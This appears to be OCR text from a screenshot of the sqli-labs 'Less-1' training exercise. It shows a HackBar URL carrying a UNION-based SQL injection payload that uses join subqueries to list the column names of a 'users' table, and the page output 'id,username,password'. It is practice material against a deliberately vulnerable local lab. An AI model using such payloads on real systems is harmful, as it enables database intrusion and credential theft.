 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-1/?id=0' union select * from (select 1)a join (select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users')b join (select 3)c%23